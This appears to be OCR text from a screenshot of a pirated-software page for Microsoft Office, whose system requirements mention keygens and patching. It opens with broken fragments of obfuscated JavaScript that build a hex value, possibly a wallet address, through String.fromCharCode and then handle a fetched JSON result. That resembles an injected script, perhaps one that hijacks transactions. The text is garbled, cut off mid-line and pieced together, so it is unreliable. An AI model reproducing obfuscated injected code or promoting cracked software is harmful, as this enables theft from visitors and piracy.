
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core for keygens
RAM:
Enough for patching
Disk space:
64 GB for patching
Microsoft Office Is An All-
Encompassing Package For
Productivity And Creativity.